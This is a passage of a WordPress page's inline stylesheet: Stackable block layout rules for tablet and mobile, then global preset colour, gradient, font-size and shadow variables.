.stk-block.alignwide,.stk-block-carousel:is(.aligncenter,.alignwide,.alignfull)>:where(.stk-block-carousel__content-wrapper)>.stk-content-align.alignwide,.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align.alignwide{margin-left:auto;margin-right:auto;max-width:var(--stk-block-wide-width,var(--stk-block-width-wide-detected,80vw));width:100%}.stk-row.stk-columns-2>.stk-column{flex:1 1 50%;max-width:50%}.stk-row.stk-columns-3>.stk-column{flex:1 1 33.3333333333%;max-width:33.3333333333%}.stk-row.stk-columns-4>.stk-column{flex:1 1 25%;max-width:25%}.stk-row.stk-columns-5>.stk-column{flex:1 1 20%;max-width:20%}.stk-row.stk-columns-6>.stk-column{flex:1 1 16.6666666667%;max-width:16.6666666667%}.stk-row.stk-columns-7>.stk-column{flex:1 1 14.2857142857%;max-width:14.2857142857%}.stk-row.stk-columns-8>.stk-column{flex:1 1 12.5%;max-width:12.5%}.stk-row.stk-columns-9>.stk-column{flex:1 1 11.1111111111%;max-width:11.1111111111%}.stk-row.stk-columns-10>.stk-column{flex:1 1 10%;max-width:10%}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical{grid-template-columns:auto 1fr auto}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-labels:first-child{grid-column:1/2}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-content:last-child{grid-column:2/4}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-content:first-child{grid-column:1/3}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-labels:last-child{grid-column:3/4}}@media only screen and (min-width:690px) and (max-width:999px){.stk-button-group:is(.stk--collapse-on-tablet)>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-block]{margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}:where(.has-text-align-left-tablet) .stk-block-divider{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}:where(.has-text-align-right-tablet) .stk-block-divider{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}:where(.has-text-align-center-tablet) .stk-block-divider{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk--hide-tablet,.stk--hide-tablet.stk-block{display:none!important}.stk-button-group:is(.stk--collapse-on-tablet) .stk-block:is(.stk-block-button,.stk-block-icon-button){margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}}@media only screen and (max-width:999px){.stk-block-button{min-width:-moz-fit-content;min-width:fit-content}.stk-block.stk-block-divider.has-text-align-center-tablet{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-right-tablet{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-left-tablet{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}.stk-block-timeline.stk-block-timeline__ios-polyfill{--fixed-bg:linear-gradient(to bottom,var(--line-accent-bg-color,#000) 0,var(--line-accent-bg-color-2,#000) var(--line-accent-bg-location,50%))}.has-text-align-center-tablet{--stk-alignment-padding-left:0;--stk-alignment-justify-content:center;--stk-alignment-text-align:center;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-left-tablet{--stk-alignment-justify-content:flex-start;--stk-alignment-text-align:start;--stk-alignment-margin-left:0;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-right-tablet{--stk-alignment-justify-content:flex-end;--stk-alignment-text-align:end;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:0;text-align:var(--stk-alignment-text-align,start)}.has-text-align-justify-tablet{--stk-alignment-text-align:justify}.has-text-align-space-between-tablet{--stk-alignment-justify-content:space-between}.has-text-align-space-around-tablet{--stk-alignment-justify-content:space-around}.has-text-align-space-evenly-tablet{--stk-alignment-justify-content:space-evenly}}@media only screen and (max-width:689px){.stk-button-group:is(.stk--collapse-on-mobile)>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-block],.stk-button-group:is(.stk--collapse-on-tablet)>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-block]{margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}.entry-content .stk-block.stk-has-top-separator{padding-top:23vw}.entry-content .stk-block.stk-has-bottom-separator{padding-bottom:23vw}.entry-content .stk-block .stk-separator__wrapper{height:23vw}.stk-block-carousel.stk--hide-mobile-arrows>.stk-block-carousel__content-wrapper>*>.stk-block-carousel__buttons,.stk-block-carousel.stk--hide-mobile-dots>.stk-block-carousel__content-wrapper>.stk-block-carousel__dots{display:none}:where(.has-text-align-left-mobile) .stk-block-divider{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}:where(.has-text-align-right-mobile) .stk-block-divider{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}:where(.has-text-align-center-mobile) .stk-block-divider{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-center-mobile{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-right-mobile{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-left-mobile{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}.stk-block.stk-block-feature:is(.is-style-default,.is-style-horizontal)>.stk-container>.stk-inner-blocks.stk-block-content{flex-direction:column-reverse}.stk-block-posts{--stk-columns:1}.stk-block-tab-labels:not(.stk-block-tab-labels--wrap-mobile){overflow-x:auto!important;width:100%}.stk-block-tab-labels:not(.stk-block-tab-labels--wrap-mobile)::-webkit-scrollbar{height:0!important}.stk-block-tab-labels:not(.stk-block-tab-labels--wrap-mobile) .stk-block-tab-labels__wrapper{flex-wrap:nowrap;min-width:-webkit-fill-available;min-width:fill-available;width:max-content}.stk-block.stk-block-timeline{--content-line:0!important;padding-top:0}.stk-block-timeline>.stk-inner-blocks{align-items:flex-start;grid-template-columns:var(--line-dot-size,16px) 1fr;grid-template-rows:auto 1fr;padding-left:16px}.stk-block-timeline>.stk-inner-blocks:after{inset-inline-start:calc(var(--line-dot-size, 16px)/2 - var(--line-bg-width, 3px)/2 + 16px)}.stk-block-timeline .stk-block-timeline__middle{inset-block-start:8px;inset-inline-start:16px;position:absolute}.stk-block-timeline .stk-block-timeline__content{grid-column:2/3;grid-row:2/3;text-align:start}.stk-block-timeline .stk-block-timeline__date{grid-column:2/3;grid-row:1/2;text-align:start}.stk-block-timeline>.stk-inner-blocks:after{bottom:calc(100% - var(--line-dot-size, 16px)/2 - .5em);top:calc(var(--line-dot-size, 16px)/2 + .5em)}.stk-block-timeline+.stk-block-timeline>.stk-inner-blocks:after{top:-16px}:root{--stk-block-margin-bottom:16px;--stk-column-margin:8px;--stk-container-padding:24px;--stk-container-padding-large:32px 24px;--stk-container-padding-small:8px 24px;--stk-block-background-padding:16px}.stk-block .stk-block:is(.aligncenter,.alignwide),.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align.alignwide,.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align:not(.alignwide):not(.alignfull){width:100%}.stk-column{flex:1 1 100%;max-width:100%}.stk--hide-mobile,.stk--hide-mobile.stk-block{display:none!important}.stk-button-group:is(.stk--collapse-on-mobile) .stk-block:is(.stk-block-button,.stk-block-icon-button),.stk-button-group:is(.stk--collapse-on-tablet) .stk-block:is(.stk-block-button,.stk-block-icon-button){margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}.has-text-align-center-mobile{--stk-alignment-padding-left:0;--stk-alignment-justify-content:center;--stk-alignment-text-align:center;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-left-mobile{--stk-alignment-justify-content:flex-start;--stk-alignment-text-align:start;--stk-alignment-margin-left:0;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-right-mobile{--stk-alignment-justify-content:flex-end;--stk-alignment-text-align:end;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:0;text-align:var(--stk-alignment-text-align,start)}.has-text-align-justify-mobile{--stk-alignment-text-align:justify}.has-text-align-space-between-mobile{--stk-alignment-justify-content:space-between}.has-text-align-space-around-mobile{--stk-alignment-justify-content:space-around}.has-text-align-space-evenly-mobile{--stk-alignment-justify-content:space-evenly}.stk-block-tabs>.stk-inner-blocks{grid-template-columns:1fr}.stk-block-tabs>.stk-inner-blocks>.stk-block-tab-labels:last-child{grid-row:1/2}}#end-resizable-editor-section{display:none}
/*# sourceURL=ugb-style-css-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #0a0a0a);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #d2252e);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) 